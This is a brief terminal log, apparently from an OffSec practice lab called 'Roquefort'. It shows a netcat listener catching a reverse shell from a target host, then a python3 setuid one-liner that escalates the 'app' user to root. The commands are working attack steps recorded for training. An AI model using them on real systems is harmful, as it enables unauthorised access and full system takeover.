 ┌──(root㉿kali)-[~kali/offsec/Roquefort]
Search 0 highlights
# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.195] from (UNKNOWN) [192.168.217.24] 37510
bash: cannot set terminal process group (846): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$ /usr/bin/python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
< -c 'import os; os.setuid(0); os.system("/bin/sh")'
whoami
root